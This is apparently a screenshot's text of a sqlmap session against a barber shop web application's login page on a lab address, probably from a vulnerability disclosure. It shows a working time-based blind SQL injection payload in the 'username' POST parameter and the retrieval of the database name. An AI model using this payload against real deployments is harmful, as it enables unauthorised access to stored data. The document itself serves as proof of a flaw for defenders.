 管理员: C:\Windows\System32
[12:50:11] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:50:11] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[12:50:11] [INFO] testing 'Generic inline queries'
[12:50:11] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[12:50:12] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[12:50:12] [WARNING] time-based comparison requires larger statistical model, please wait........ (done)
[12:50:22] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[12:50:22] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:50:22] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) t
echnique found
[12:50:22] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query colum
ns. Automatically extending the range for current UNION query injection technique test
[12:50:22] [INFO] target URL appears to have 1 column in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
[12:50:22] [INFO] target URL appears to be UNION injectable with 1 columns
[12:50:22] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 73 HTTP(s) requests:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=mayurik' AND (SELECT 4617 FROM (SELECT(SLEEP(5)))GvKp) AND 'RRev'='RRev&password=rootadmin&login=Sign In
---
[12:50:37] [INFO] the back-end DBMS is MySQL
[12:50:37] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential
 disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: Apache 2.4.58, PHP, PHP 8.2.12
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[12:50:42] [INFO] fetching current database
[12:50:42] [INFO] retrieved:
[12:50:52] [INFO] adjusting time delay to 1 second due to good response times
barber_baba
current database: 'barber_baba'
[12:51:19] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80.152'
[12:51:19] [WARNING] your sqlmap version is outdated
[*] ending @ 12:51:19 /2025-06-20/